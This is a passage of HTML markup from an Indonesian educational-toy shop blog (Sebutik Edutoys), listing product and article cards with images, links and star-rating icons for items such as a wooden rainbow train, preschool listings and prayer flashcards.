<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w250/kereta-123-pelangi-3.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Kereta Pelangi 123 Premium Mainan Kayu
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-2-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1913597556432628795'>
<a class='best-image-link' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w250/paud-yogyakarta.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='6458794783263310060'>
<a class='best-image-link' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w250/permainan-anak-tk-paud.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='7187339740847083702'>
<a class='best-image-link' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w250/konsep-flashcard-balita-doa-sehari-hari.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>flashcard</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2126883726308415106'>
<a class='best-image-link' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w250/menara-segi-enam-1.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-1-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
